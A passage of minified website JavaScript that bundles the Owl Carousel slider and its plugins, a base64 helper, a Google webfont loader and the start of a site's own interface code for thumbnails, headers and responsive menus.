if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();
"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(d&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===b.orientation||(this._core.state.orientation=b.orientation,!1))},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return!!a&&void this._core.to(d,!1,!0)},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(a){function b(a,b){var c=g.indexOf(a.charAt(b));if(-1===c)throw"Cannot decode base64";return c}function c(a){var c,d,e=0,g=a.length,h=[];if(a=String(a),0===g)return a;if(g%4!==0)throw"Cannot decode base64";for(a.charAt(g-1)===f&&(e=1,a.charAt(g-2)===f&&(e=2),g-=4),c=0;g>c;c+=4)d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6|b(a,c+3),h.push(String.fromCharCode(d>>16,d>>8&255,255&d));switch(e){case 1:d=b(a,c)<<18|b(a,c+1)<<12|b(a,c+2)<<6,h.push(String.fromCharCode(d>>16,d>>8&255));break;case 2:d=b(a,c)<<18|b(a,c+1)<<12,h.push(String.fromCharCode(d>>16))}return h.join("")}function d(a,b){var c=a.charCodeAt(b);if(c>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return c}function e(a){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";a=String(a);var b,c,e=[],h=a.length-a.length%3;if(0===a.length)return a;for(b=0;h>b;b+=3)c=d(a,b)<<16|d(a,b+1)<<8|d(a,b+2),e.push(g.charAt(c>>18)),e.push(g.charAt(c>>12&63)),e.push(g.charAt(c>>6&63)),e.push(g.charAt(63&c));switch(a.length-h){case 1:c=d(a,b)<<16,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+f+f);break;case 2:c=d(a,b)<<16|d(a,b+1)<<8,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+g.charAt(c>>6&63)+f)}return e.join("")}var f="=",g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h="1.0";return{decode:c,encode:e,VERSION:h}}(jQuery),function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",a.type="text/javascript",a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}(),function(a){function b(){var b=new Object;b={i:102,btn:"data-mb",btn_expand:a("["+this.btn+"='expand']"),btn_expand_c:a("["+this.btn+"='expand-comments']"),init:function(){c.networkTrigger(),c.headerThing(),c.shuffleThumbs(),c.categoriesTapController(),c.movePanelsToSide(),c.listAdvertHeight(),c.rangeFilter(),c.createFilterTrigger(),c.mbTabs(),c.expandContent(),c.modalWindows(),c.comments(),c.fakeUpload(),c.rating(),c.inputAutocomplete(),c.popupWindow(),c.hoverDelay(),c.ajaxGalleryNavigation()}};var c={getAttributes:function(b){var c={};return a(b).length&&a.each(a(b)[0].attributes,function(a,b){c[b.name]=b.value}),c},networkTrigger:function(){function c(){a(d+" a").not("["+b.btn+"='expand-network']").each(function(){a(this).offset().top>10?a(d).addClass(f):a(d).removeClass(f).removeClass(e)})}var d=".network-col",e="expand-height",f="unlock";a("["+b.btn+'="expand-network"]').on("click",function(b){b.preventDefault(),a(d).toggleClass(e)}),a(window).load(function(){c()}),a(window).resize(function(){setTimeout(c,500)})},headerThing:function(b){var c={header:".sticky-top",initialHeight:30,affix:!0},d=a.extend(!0,{},c,b);d.affix&&a(d.header).affix({offset:{top:d.initialHeight}})},invertColors:function(){var c=a("["+b.btn+"='invert-colors']");c.on("click",function(b){b.preventDefault(),a("html").toggleClass("inverted-colors")})},shuffleThumbs:function(d){var e,f,g={limit:10,selector:"["+b.btn+"='shuffle-thumbs']",timeout:500},h=a.extend(!0,{},g,d),i=a(h.selector),j="";i.hover(function(){j=a(this).attr("src"),f=a(this);var b=c.getAttributes(a(this)),d=b["data-opt-limit"]?b["data-opt-limit"]:h.limit,g=b["data-opt-timeout"]?b["data-opt-timeout"]:h.timeout,i=j.lastIndexOf("."),k=j.slice(0,i-1),l=j.slice(i,j.length),m=parseInt(j.slice(i-1,i));m++,m==d&&(m=1),f.attr("src",k+m+l),e=setInterval(function(){m++,m==d&&(m=1),f.attr("src",k+m+l)},g)},function(){f.attr("src",j),clearInterval(e)})},checkIfIsParent:function(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d},ww:function(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&c.ww()>767&&a("["+b.btn+"='expand-mobile'] > a").on("click",function(b){return!!a(this).parent().hasClass("expand-content")||(b.preventDefault(),void a(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function b(){if(c.ww()<768&&a("#sUcp").length>0&&0==d){var b=a("#sUcp").clone(!0,!0),f=a("#sUcp + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(b).append(f),d=1}if(c.ww()<768&&a(".guest-options-list").length>0&&0==d){var f=a(".guest-options-list").clone(!0,!0);f.removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(f),d=1}if(c.ww()<768&&a("#sLang").length>0&&0==e){var b=a("#sLang").clone(!0,!0),f=a("#sLang + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),a(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),a(".ucp-side.ucp-bottom").append(b).append(f),e=1}1==d&&c.ww()>767&&(a(".ucp-side").remove(),d=0),1==e&&c.ww()>767&&(a(".ucp-side").remove(),e=0)}var d=0,e=0;a(window).load(function(){b()}),a(window).resize(function(){b()})},listAdvertHeight:function(d){function e(){return parseInt(a(k.elem).next(k.adjustTo).height())}function f(){a(k.elem).siblings(k.adjustTo).addClass("aff-siblings")}function g(){return parseInt(a(k.elem).next(k.adjustTo).css("margin-bottom"))}function h(){var a=2*e()+g()-k.adjustPX;return a}function i(){if(c.ww()>1039){var b=a(k.elem).children(".inner-col");b.css("height",""),2*b.height()<h()&&(b.height(h()),a(k.elem).show())}}var 